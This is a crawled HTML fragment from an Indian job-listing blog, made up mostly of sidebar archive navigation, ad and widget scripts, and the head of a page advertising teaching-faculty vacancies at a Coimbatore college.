<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_06_28_archive.html'>
Jun 28
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_06_18_archive.html'>
Jun 18
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_04_04_archive.html'>
Apr 04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_03_29_archive.html'>
Mar 29
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_03_22_archive.html'>
Mar 22
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_26_archive.html'>
Jan 26
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_23_archive.html'>
Jan 23
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_14_archive.html'>
Jan 14
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html'>Stanley College of Engineering and Technology for ...</a></li>
<li><a href='https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html'>GDMM College of Engineering Wanted Teaching Faculty</a></li>
<li><a href='https://www.asan.co.in/2020/01/Malla-Reddy-Engineering-College-for-Women-Wanted-teaching-faculty.html'>Malla Reddy Engineering College for Women Wanted T...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_13_archive.html'>
Jan 13
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_01_12_archive.html'>
Jan 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_11_16_archive.html'>
Nov 16
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_09_08_archive.html'>
Sept 08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_08_08_archive.html'>
Aug 08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_08_03_archive.html'>
Aug 03
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_07_12_archive.html'>
Jul 12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_06_08_archive.html'>
Jun 08
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_06_04_archive.html'>
Jun 04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_06_01_archive.html'>
Jun 01
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_31_archive.html'>
May 31
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_09_archive.html'>
May 09
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_05_archive.html'>
May 05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_02_archive.html'>
May 02
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_01_archive.html'>
May 01
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_28_archive.html'>
Apr 28
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_27_archive.html'>
Apr 27
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_25_archive.html'>
Apr 25
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_23_archive.html'>
Apr 23
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_22_archive.html'>
Apr 22
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_21_archive.html'>
Apr 21
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
</div>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- end sidebar widgets -->
</div>
</div>
</div>
<!-- END Container -->
<script src='https://googledrive.com/host/0Bwg9nKxkueEjeDM5S2JRTHktUVk' type='text/javascript'></script>
<div class='banner-ads banner-footer container center' id='banner-footer'>
<!-- YOUR ADS CODE -->
</div>
<footer class='page-footer dark blue' id='footer'>
<div class='container '>
<div class='row'>
<div class='col l6 s12'>
<div class='title-footer section' id='title-footer'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
Being the most popular Job Portal in India, we believe in providing quality content to our visitors. If you have any questions or concerns regarding any content published here, feel free to contact us using the Contact link.
</div>
<div class='clear'></div>
</div></div>
<div>
</div>
</div>
<div class='col l4 offset-l2 s12'>
<div class='LinkMu section' id='LinkMu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul class='row'>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='https://www.asan.co.in/' title='Home'>Home</a></li>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='https://www.asan.co.in/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='https://www.asan.co.in/p/blog-page.html' title='Contact Us'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-copyright blue darken-2'>
<div class='container'>
<div>
<span class='hide-on-small-only'>
            &#169; 2020 Copyright <a href='https://www.asan.co.in/'>
Asan Job Portal</a>
</span>
<a class='grey-text text-lighten-4 right please-dont' href='http://www.fostrap.com/' id='please-dont' target='_blank'>Wisnu ST</a><span class='right' id='copyright-name'> Template Design by &#160;</span>
</div>
</div>
</div>
</footer>
<script src='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/js/materialize.min.js' type='text/javascript'></script>
<!-- coloring -->
<script>  
// coloring
$(".post-single-outer h1, .post-single-outer h2, .post-single-outer h3, .post-single-outer h4, .post-single-outer h5, .post-single-outer h6").addClass('blue-text')
$(".post-labels a").removeClass('grey-text').removeClass('text-darken-2') 
$(".post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp").removeClass('grey-text').removeClass('text-darken-2')
$(".post-single-outer .post-labels a").addClass('white-text')
</script>
<!-- end coloring -->
<script>  
 
  $('.quickedit').remove()
  $('a:not([title])').attr('title', ' '); 

$(document).ready(function() {   

    $('.dropdown-button').dropdown({
         inDuration: 300,
         outDuration: 225,
         constrain_width: true, 
         hover: false, 
         gutter: 0, 
         belowOrigin: false 
         }
    ); 
    $('.post-home-title').attr("itemprop","headline");
	
    $('img:not([alt])').attr('alt', 'Image'); 
    $('img:not([title])').attr('title', 'Image');
 
    $('#nav_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400);
      $('#nav_searchbox_counter').toggleClass('search_counter');
    });
    $('.mdi-navigation-close.close').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.container-box').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.first-top').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('#nav_m_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400) 
    });     
	
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hc7LOReojyMQQo1wa7P6iv4-E0g:1768694635997';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8908662250161346222','//www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html','8908662250161346222');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8908662250161346222', 'title': 'Asan Job Portal', 'url': 'https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html', 'canonicalUrl': 'https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html', 'homepageUrl': 'https://www.asan.co.in/', 'searchUrl': 'https://www.asan.co.in/search', 'canonicalHomepageUrl': 'https://www.asan.co.in/', 'blogspotFaviconUrl': 'https://www.asan.co.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asan Job Portal - Atom\x22 href\x3d\x22https://www.asan.co.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asan Job Portal - RSS\x22 href\x3d\x22https://www.asan.co.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asan Job Portal - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8908662250161346222/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asan Job Portal - Atom\x22 href\x3d\x22https://www.asan.co.in/feeds/5967696924464265394/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1444130076316633', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Next', 'pageType': 'item', 'postId': '5967696924464265394', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R/s72-c/STANLEY-LOGOS-min.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R/s320/STANLEY-LOGOS-min.png', 'pageName': 'Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor', 'pageTitle': 'Asan Job Portal: Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor', 'description': '   Name of the School:  Stanley College of Engineering and Technology for Women          Name of the post:  Professors  Associate Professor ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R/s320/STANLEY-LOGOS-min.png', 'url': 'https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5967696924464265394}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'blog-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8908662250161346222', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY54JkBB5v_57wh-TWSD7vYAPirR4Q:1768694635998', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.asan.co.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAgotUBkgiDaMECdgL5asHWJl6P81Wdxpc_toX9cy-7qIBj0gDnvPX4Bz7wxzdCU_VjmgOVBOmiuxHlOMMzTaXEQOFNpA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'title-footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'LinkMu', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.asan.co.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.asan.co.in/p/disclaimer.html', 'id': '2241734208065928792', 'title': 'Disclaimer'}, {'isCurrentPage': false, 'href': 'https://www.asan.co.in/p/blog-page.html', 'id': '3231724838418864016', 'title': 'Contact Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html
body_size: 24795
content:
<!DOCTYPE html>
<html lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty' property='og:title'/>
<meta content='https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Asan Job Portal' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGOy6dWTgh5nzOFqM-YvXcy1t5OssxEl8ne_2_OxhDpynVON_VmUyK86END9uVO19CXCzG-ddU-1hKD1uGnrU3nPq48gFXDhSDStXrRATtMK_IuHa3hRy0ZetWNdPXiIA4MjeEtW2C6dT_/s320/qq.png' property='og:image'/>
<meta content='158' property='og:image:width'/>
<meta content='158' property='og:image:height'/>
<meta content='' name='og:description'/>
<title>
Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty | Asan Job Portal
</title>
<meta content='' itemprop='description' name='description'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.asan.co.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asan Job Portal - Atom" href="https://www.asan.co.in/feeds/posts/default" />
